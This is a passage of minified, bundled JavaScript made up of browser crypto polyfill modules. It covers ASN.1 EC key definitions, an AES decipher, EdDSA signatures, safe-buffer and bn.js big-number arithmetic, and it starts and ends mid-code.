l=r.define("ECParameters",(function(){this.choice({namedCurve:this.objid()})})),c=r.define("ECPrivateKey",(function(){this.seq().obj(this.key("version")["int"](),this.key("privateKey").octstr(),this.key("parameters").optional().explicit(0).use(l),this.key("publicKey").optional().explicit(1).bitstr())}));e.ECPrivateKey=c,e.signature=r.define("signature",(function(){this.seq().obj(this.key("r")["int"](),this.key("s")["int"]())}))},4136:function(t,e,i){"use strict";var r=e;r.base=i("ea53"),r.short=i("3300"),r.mont=i("676f"),r.edwards=i("3daf")},"417f":function(t,e,i){"use strict";t.exports=EvalError},"41df":function(t,e,i){var r=e;r.Reporter=i("d1c8").Reporter,r.DecoderBuffer=i("6283").DecoderBuffer,r.EncoderBuffer=i("6283").EncoderBuffer,r.Node=i("8360")},4228:function(t,e,i){var r=i("82f0"),n=i("8707").Buffer,o=i("bac2"),s=i("09f5"),h=i("6430"),a=i("39f5"),u=i("ae84"),f=i("3fb5");function l(t,e,i){h.call(this),this._cache=new c,this._last=void 0,this._cipher=new a.AES(e),this._prev=n.from(i),this._mode=t,this._autopadding=!0}function c(){this.cache=n.allocUnsafe(0)}function d(t){var e=t[15];if(e<1||e>16)throw new Error("unable to decrypt data");var i=-1;while(++i<e)if(t[i+(16-e)]!==e)throw new Error("unable to decrypt data");if(16!==e)return t.slice(0,16-e)}function p(t,e,i){var h=o[t.toLowerCase()];if(!h)throw new TypeError("invalid suite type");if("string"===typeof i&&(i=n.from(i)),"GCM"!==h.mode&&i.length!==h.iv)throw new TypeError("invalid iv length "+i.length);if("string"===typeof e&&(e=n.from(e)),e.length!==h.key/8)throw new TypeError("invalid key length "+e.length);return"stream"===h.type?new s(h.module,e,i,!0):"auth"===h.type?new r(h.module,e,i,!0):new l(h.module,e,i)}function m(t,e){var i=o[t.toLowerCase()];if(!i)throw new TypeError("invalid suite type");var r=u(e,!1,i.key,i.iv);return p(t,r.key,r.iv)}f(l,h),l.prototype._update=function(t){var e,i;this._cache.add(t);var r=[];while(e=this._cache.get(this._autopadding))i=this._mode.decrypt(this,e),r.push(i);return n.concat(r)},l.prototype._final=function(){var t=this._cache.flush();if(this._autopadding)return d(this._mode.decrypt(this,t));if(t)throw new Error("data not multiple of block length")},l.prototype.setAutoPadding=function(t){return this._autopadding=!!t,this},c.prototype.add=function(t){this.cache=n.concat([this.cache,t])},c.prototype.get=function(t){var e;if(t){if(this.cache.length>16)return e=this.cache.slice(0,16),this.cache=this.cache.slice(16),e}else if(this.cache.length>=16)return e=this.cache.slice(0,16),this.cache=this.cache.slice(16),e;return null},c.prototype.flush=function(){if(this.cache.length)return this.cache},e.createDecipher=m,e.createDecipheriv=p},"429b":function(t,e,i){t.exports=i("faa1").EventEmitter},4362:function(t,e,i){e.nextTick=function(t){var e=Array.prototype.slice.call(arguments);e.shift(),setTimeout((function(){t.apply(null,e)}),0)},e.platform=e.arch=e.execPath=e.title="browser",e.pid=1,e.browser=!0,e.env={},e.argv=[],e.binding=function(t){throw new Error("No such module. (Possibly not yet loaded)")},function(){var t,r="/";e.cwd=function(){return r},e.chdir=function(e){t||(t=i("df7c")),r=t.resolve(e,r)}}(),e.exit=e.kill=e.umask=e.dlopen=e.uptime=e.memoryUsage=e.uvCounters=function(){},e.features={}},"44a3":function(t,e,i){"use strict";var r=i("80af"),n=i("f3a3"),o=n.assert,s=n.cachedProperty,h=n.parseBytes;function a(t,e){this.eddsa=t,"object"!==typeof e&&(e=h(e)),Array.isArray(e)&&(o(e.length===2*t.encodingLength,"Signature has invalid size"),e={R:e.slice(0,t.encodingLength),S:e.slice(t.encodingLength)}),o(e.R&&e.S,"Signature without R or S"),t.isPoint(e.R)&&(this._R=e.R),e.S instanceof r&&(this._S=e.S),this._Rencoded=Array.isArray(e.R)?e.R:e.Rencoded,this._Sencoded=Array.isArray(e.S)?e.S:e.Sencoded}s(a,"S",(function(){return this.eddsa.decodeInt(this.Sencoded())})),s(a,"R",(function(){return this.eddsa.decodePoint(this.Rencoded())})),s(a,"Rencoded",(function(){return this.eddsa.encodePoint(this.R())})),s(a,"Sencoded",(function(){return this.eddsa.encodeInt(this.S())})),a.prototype.toBytes=function(){return this.Rencoded().concat(this.Sencoded())},a.prototype.toHex=function(){return n.encode(this.toBytes(),"hex").toUpperCase()},t.exports=a},4681:function(t,e,i){"use strict";var r=i("966d");function n(t,e){var i=this,n=this._readableState&&this._readableState.destroyed,o=this._writableState&&this._writableState.destroyed;return n||o?(e?e(t):t&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,r.nextTick(s,this,t)):r.nextTick(s,this,t)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,(function(t){!e&&t?i._writableState?i._writableState.errorEmitted||(i._writableState.errorEmitted=!0,r.nextTick(s,i,t)):r.nextTick(s,i,t):e&&e(t)})),this)}function o(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}function s(t,e){t.emit("error",e)}t.exports={destroy:n,undestroy:o}},"488e":function(t,e,i){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var r=i("b639"),n=r.Buffer;function o(t,e){for(var i in t)e[i]=t[i]}function s(t,e,i){return n(t,e,i)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=r:(o(r,e),e.Buffer=s),s.prototype=Object.create(n.prototype),o(n,s),s.from=function(t,e,i){if("number"===typeof t)throw new TypeError("Argument must not be a number");return n(t,e,i)},s.alloc=function(t,e,i){if("number"!==typeof t)throw new TypeError("Argument must be a number");var r=n(t);return void 0!==e?"string"===typeof i?r.fill(e,i):r.fill(e):r.fill(0),r},s.allocUnsafe=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return n(t)},s.allocUnsafeSlow=function(t){if("number"!==typeof t)throw new TypeError("Argument must be a number");return r.SlowBuffer(t)}},"48e6":function(t,e,i){(function(t){(function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function o(t,e,i){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"===typeof t?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{s="undefined"!==typeof window&&"undefined"!==typeof window.Buffer?window.Buffer:i(3).Buffer}catch(E){}function h(t,e){var i=t.charCodeAt(e);return i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:i-48&15}function a(t,e,i){var r=h(t,i);return i-1>=e&&(r|=h(t,i-1)<<4),r}function u(t,e,i,r){for(var n=0,o=Math.min(t.length,i),s=e;s<o;s++){var h=t.charCodeAt(s)-48;n*=r,n+=h>=49?h-49+10:h>=17?h-17+10:h}return n}o.isBN=function(t){return t instanceof o||null!==t&&"object"===typeof t&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,i){if("number"===typeof t)return this._initNumber(t,e,i);if("object"===typeof t)return this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36),t=t.toString().replace(/\s+/g,"");var n=0;"-"===t[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},o.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},o.prototype._initArray=function(t,e,i){if(r("number"===typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var o,s,h=0;if("be"===i)for(n=t.length-1,o=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);else if("le"===i)for(n=0,o=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);return this.strip()},o.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,o=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8;else{var h=t.length-e;for(r=h%2===0?e+1:e;r<t.length;r+=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8}this.strip()},o.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var o=t.length-i,s=o%r,h=Math.min(o,o-s)+i,a=0,f=i;f<h;f+=r)a=u(t,f,f+r,e),this.imuln(n),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a);if(0!==s){var l=1;for(a=u(t,f,t.length,e),f=0;f<s;f++)l*=e;this.imuln(l),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a)}this.strip()},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){while(this.length<t)this.words[this.length++]=0;return this},o.prototype.strip=function(){while(this.length>1&&0===this.words[this.length-1])this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var f=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],c=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function d(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=(t.words[r]&1<<n)>>>n}return e}function p(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],o=0|e.words[0],s=n*o,h=67108863&s,a=s/67108864|0;i.words[0]=h;for(var u=1;u<r;u++){for(var f=a>>>26,l=67108863&a,c=Math.min(u,e.length-1),d=Math.max(0,u-t.length+1);d<=c;d++){var p=u-d|0;n=0|t.words[p],o=0|e.words[d],s=n*o+l,f+=s/67108864|0,l=67108863&s}i.words[u]=0|l,a=0|f}return 0!==a?i.words[u]=0|a:i.length--,i.strip()}o.prototype.toString=function(t,e){var i;if(t=t||10,e=0|e||1,16===t||"hex"===t){i="";for(var n=0,o=0,s=0;s<this.length;s++){var h=this.words[s],a=(16777215&(h<<n|o)).toString(16);o=h>>>24-n&16777215,n+=2,n>=26&&(n-=26,s--),i=0!==o||s!==this.length-1?f[6-a.length]+a+i:a+i}0!==o&&(i=o.toString(16)+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var u=l[t],d=c[t];i="";var p=this.clone();p.negative=0;while(!p.isZero()){var m=p.modn(d).toString(t);p=p.idivn(d),i=p.isZero()?m+i:f[u-m.length]+m+i}this.isZero()&&(i="0"+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(t,e){return r("undefined"!==typeof s),this.toArrayLike(s,t,e)},o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},o.prototype.toArrayLike=function(t,e,i){var n=this.byteLength(),o=i||Math.max(1,n);r(n<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0"),this.strip();var s,h,a="le"===e,u=new t(o),f=this.clone();if(a){for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[h]=s;for(;h<o;h++)u[h]=0}else{for(h=0;h<o-n;h++)u[h]=0;for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[o-h-1]=s}return u},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0===(8191&e)&&(i+=13,e>>>=13),0===(127&e)&&(i+=7,e>>>=7),0===(15&e)&&(i+=4,e>>>=4),0===(3&e)&&(i+=2,e>>>=2),0===(1&e)&&i++,i},o.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){while(this.length<t.length)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},o.prototype.ior=function(t){return r(0===(this.negative|t.negative)),this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this.strip()},o.prototype.iand=function(t){return r(0===(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this.strip()},o.prototype.ixor=function(t){return r(0===(this.negative|t.negative)),this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){r("number"===typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this.strip()},o.prototype.notn=function(t){return this.clone().inotn(t)},o.prototype.setn=function(t,e){r("number"===typeof t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this.strip()},o.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,o=0;o<r.length;o++)e=(0|i.words[o])+(0|r.words[o])+n,this.words[o]=67108863&e,n=e>>>26;for(;0!==n&&o<i.length;o++)e=(0|i.words[o])+n,this.words[o]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;o<i.length;o++)this.words[o]=i.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var o=0,s=0;s<r.length;s++)e=(0|i.words[s])-(0|r.words[s])+o,o=e>>26,this.words[s]=67108863&e;for(;0!==o&&s<i.length;s++)e=(0|i.words[s])+o,o=e>>26,this.words[s]=67108863&e;if(0===o&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var m=function(t,e,i){var r,n,o,s=t.words,h=e.words,a=i.words,u=0,f=0|s[0],l=8191&f,c=f>>>13,d=0|s[1],p=8191&d,m=d>>>13,b=0|s[2],v=8191&b,g=b>>>13,y=0|s[3],w=8191&y,M=y>>>13,_=0|s[4],S=8191&_,A=_>>>13,k=0|s[5],x=8191&k,E=k>>>13,B=0|s[6],O=8191&B,j=B>>>13,R=0|s[7],I=8191&R,P=R>>>13,T=0|s[8],C=8191&T,L=T>>>13,N=0|s[9],U=8191&N,q=N>>>13,D=0|h[0],z=8191&D,F=D>>>13,Z=0|h[1],K=8191&Z,H=Z>>>13,V=0|h[2],W=8191&V,Y=V>>>13,G=0|h[3],J=8191&G,X=G>>>13,$=0|h[4],Q=8191&$,tt=$>>>13,et=0|h[5],it=8191&et,rt=et>>>13,nt=0|h[6],ot=8191&nt,st=nt>>>13,ht=0|h[7],at=8191&ht,ut=ht>>>13,ft=0|h[8],lt=8191&ft,ct=ft>>>13,dt=0|h[9],pt=8191&dt,mt=dt>>>13;i.negative=t.negative^e.negative,i.length=19,r=Math.imul(l,z),n=Math.imul(l,F),n=n+Math.imul(c,z)|0,o=Math.imul(c,F);var bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(bt>>>26)|0,bt&=67108863,r=Math.imul(p,z),n=Math.imul(p,F),n=n+Math.imul(m,z)|0,o=Math.imul(m,F),r=r+Math.imul(l,K)|0,n=n+Math.imul(l,H)|0,n=n+Math.imul(c,K)|0,o=o+Math.imul(c,H)|0;var vt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(v,z),n=Math.imul(v,F),n=n+Math.imul(g,z)|0,o=Math.imul(g,F),r=r+Math.imul(p,K)|0,n=n+Math.imul(p,H)|0,n=n+Math.imul(m,K)|0,o=o+Math.imul(m,H)|0,r=r+Math.imul(l,W)|0,n=n+Math.imul(l,Y)|0,n=n+Math.imul(c,W)|0,o=o+Math.imul(c,Y)|0;var gt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(w,z),n=Math.imul(w,F),n=n+Math.imul(M,z)|0,o=Math.imul(M,F),r=r+Math.imul(v,K)|0,n=n+Math.imul(v,H)|0,n=n+Math.imul(g,K)|0,o=o+Math.imul(g,H)|0,r=r+Math.imul(p,W)|0,n=n+Math.imul(p,Y)|0,n=n+Math.imul(m,W)|0,o=o+Math.imul(m,Y)|0,r=r+Math.imul(l,J)|0,n=n+Math.imul(l,X)|0,n=n+Math.imul(c,J)|0,o=o+Math.imul(c,X)|0;var yt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(S,z),n=Math.imul(S,F),n=n+Math.imul(A,z)|0,o=Math.imul(A,F),r=r+Math.imul(w,K)|0,n=n+Math.imul(w,H)|0,n=n+Math.imul(M,K)|0,o=o+Math.imul(M,H)|0,r=r+Math.imul(v,W)|0,n=n+Math.imul(v,Y)|0,n=n+Math.imul(g,W)|0,o=o+Math.imul(g,Y)|0,r=r+Math.imul(p,J)|0,n=n+Math.imul(p,X)|0,n=n+Math.imul(m,J)|0,o=o+Math.imul(m,X)|0,r=r+Math.imul(l,Q)|0,n=n+Math.imul(l,tt)|0,n=n+Math.imul(c,Q)|0,o=o+Math.imul(c,tt)|0;var wt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(x,z),n=Math.imul(x,F),n=n+Math.imul(E,z)|0,o=Math.imul(E,F),r=r+Math.imul(S,K)|0,n=n+Math.imul(S,H)|0,n=n+Math.imul(A,K)|0,o=o+Math.imul(A,H)|0,r=r+Math.imul(w,W)|0,n=n+Math.imul(w,Y)|0,n=n+Math.imul(M,W)|0,o=o+Math.imul(M,Y)|0,r=r+Math.imul(v,J)|0,n=n+Math.imul(v,X)|0,n=n+Math.imul(g,J)|0,o=o+Math.imul(g,X)|0,r=r+Math.imul(p,Q)|0,n=n+Math.imul(p,tt)|0,n=n+Math.imul(m,Q)|0,o=o+Math.imul(m,tt)|0,r=r+Math.imul(l,it)|0,n=n+Math.imul(l,rt)|0,n=n+Math.imul(c,it)|0,o=o+Math.imul(c,rt)|0;var Mt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(O,z),n=Math.imul(O,F),n=n+Math.imul(j,z)|0,o=Math.imul(j,F),r=r+Math.imul(x,K)|0,n=n+Math.imul(x,H)|0,n=n+Math.imul(E,K)|0,o=o+Math.imul(E,H)|0,r=r+Math.imul(S,W)|0,n=n+Math.imul(S,Y)|0,n=n+Math.imul(A,W)|0,o=o+Math.imul(A,Y)|0,r=r+Math.imul(w,J)|0,n=n+Math.imul(w,X)|0,n=n+Math.imul(M,J)|0,o=o+Math.imul(M,X)|0,r=r+Math.imul(v,Q)|0,n=n+Math.imul(v,tt)|0,n=n+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0,r=r+Math.imul(p,it)|0,n=n+Math.imul(p,rt)|0,n=n+Math.imul(m,it)|0,o=o+Math.imul(m,rt)|0,r=r+Math.imul(l,ot)|0,n=n+Math.imul(l,st)|0,n=n+Math.imul(c,ot)|0,o=o+Math.imul(c,st)|0;var _t=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(I,z),n=Math.imul(I,F),n=n+Math.imul(P,z)|0,o=Math.imul(P,F),r=r+Math.imul(O,K)|0,n=n+Math.imul(O,H)|0,n=n+Math.imul(j,K)|0,o=o+Math.imul(j,H)|0,r=r+Math.imul(x,W)|0,n=n+Math.imul(x,Y)|0,n=n+Math.imul(E,W)|0,o=o+Math.imul(E,Y)|0,r=r+Math.imul(S,J)|0,n=n+Math.imul(S,X)|0,n=n+Math.imul(A,J)|0,o=o+Math.imul(A,X)|0,r=r+Math.imul(w,Q)|0,n=n+Math.imul(w,tt)|0,n=n+Math.imul(M,Q)|0,o=o+Math.imul(M,tt)|0,r=r+Math.imul(v,it)|0,n=n+Math.imul(v,rt)|0,n=n+Math.imul(g,it)|0,o=o+Math.imul(g,rt)|0,r=r+Math.imul(p,ot)|0,n=n+Math.imul(p,st)|0,n=n+Math.imul(m,ot)|0,o=o+Math.imul(m,st)|0,r=r+Math.imul(l,at)|0,n=n+Math.imul(l,ut)|0,n=n+Math.imul(c,at)|0,o=o+Math.imul(c,ut)|0;var St=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(C,z),n=Math.imul(C,F),n=n+Math.imul(L,z)|0,o=Math.imul(L,F),r=r+Math.imul(I,K)|0,n=n+Math.imul(I,H)|0,n=n+Math.imul(P,K)|0,o=o+Math.imul(P,H)|0,r=r+Math.imul(O,W)|0,n=n+Math.imul(O,Y)|0,n=n+Math.imul(j,W)|0,o=o+Math.imul(j,Y)|0,r=r+Math.imul(x,J)|0,n=n+Math.imul(x,X)|0,n=n+Math.imul(E,J)|0,o=o+Math.imul(E,X)|0,r=r+Math.imul(S,Q)|0,n=n+Math.imul(S,tt)|0,n=n+Math.imul(A,Q)|0,o=o+Math.imul(A,tt)|0,r=r+Math.imul(w,it)|0,n=n+Math.imul(w,rt)|0,n=n+Math.imul(M,it)|0,o=o+Math.imul(M,rt)|0,r=r+Math.imul(v,ot)|0,n=n+Math.imul(v,st)|0,n=n+Math.imul(g,ot)|0,o=o+Math.imul(g,st)|0,r=r+Math.imul(p,at)|0,n=n+Math.imul(p,ut)|0,n=n+Math.imul(m,at)|0,o=o+Math.imul(m,ut)|0,r=r+Math.imul(l,lt)|0,n=n+Math.imul(l,ct)|0,n=n+Math.imul(c,lt)|0,o=o+Math.imul(c,ct)|0;var At=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,z),n=Math.imul(U,F),n=n+Math.imul(q,z)|0,o=Math.imul(q,F),r=r+Math.imul(C,K)|0,n=n+Math.imul(C,H)|0,n=n+Math.imul(L,K)|0,o=o+Math.imul(L,H)|0,r=r+Math.imul(I,W)|0,n=n+Math.imul(I,Y)|0,n=n+Math.imul(P,W)|0,o=o+Math.imul(P,Y)|0,r=r+Math.imul(O,J)|0,n=n+Math.imul(O,X)|0,n=n+Math.imul(j,J)|0,o=o+Math.imul(j,X)|0,r=r+Math.imul(x,Q)|0,n=n+Math.imul(x,tt)|0,n=n+Math.imul(E,Q)|0,o=o+Math.imul(E,tt)|0,r=r+Math.imul(S,it)|0,n=n+Math.imul(S,rt)|0,n=n+Math.imul(A,it)|0,o=o+Math.imul(A,rt)|0,r=r+Math.imul(w,ot)|0,n=n+Math.imul(w,st)|0,n=n+Math.imul(M,ot)|0,o=o+Math.imul(M,st)|0,r=r+Math.imul(v,at)|0,n=n+Math.imul(v,ut)|0,n=n+Math.imul(g,at)|0,o=o+Math.imul(g,ut)|0,r=r+Math.imul(p,lt)|0,n=n+Math.imul(p,ct)|0,n=n+Math.imul(m,lt)|0,o=o+Math.imul(m,ct)|0,r=r+Math.imul(l,pt)|0,n=n+Math.imul(l,mt)|0,n=n+Math.imul(c,pt)|0,o=o+Math.imul(c,mt)|0;var kt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(U,K),n=Math.imul(U,H),n=n+Math.imul(q,K)|0,o=Math.imul(q,H),r=r+Math.imul(C,W)|0,n=n+Math.imul(C,Y)|0,n=n+Math.imul(L,W)|0,o=o+Math.imul(L,Y)|0,r=r+Math.imul(I,J)|0,n=n+Math.imul(I,X)|0,n=n+Math.imul(P,J)|0,o=o+Math.imul(P,X)|0,r=r+Math.imul(O,Q)|0,n=n+Math.imul(O,tt)|0,n=n+Math.imul(j,Q)|0,o=o+Math.imul(j,tt)|0,r=r+Math.imul(x,it)|0,n=n+Math.imul(x,rt)|0,n=n+Math.imul(E,it)|0,o=o+Math.imul(E,rt)|0,r=r+Math.imul(S,ot)|0,n=n+Math.imul(S,st)|0,n=n+Math.imul(A,ot)|0,o=o+Math.imul(A,st)|0,r=r+Math.imul(w,at)|0,n=n+Math.imul(w,ut)|0,n=n+Math.imul(M,at)|0,o=o+Math.imul(M,ut)|0,r=r+Math.imul(v,lt)|0,n=n+Math.imul(v,ct)|0,n=n+Math.imul(g,lt)|0,o=o+Math.imul(g,ct)|0,r=r+Math.imul(p,pt)|0,n=n+Math.imul(p,mt)|0,n=n+Math.imul(m,pt)|0,o=o+Math.imul(m,mt)|0;var 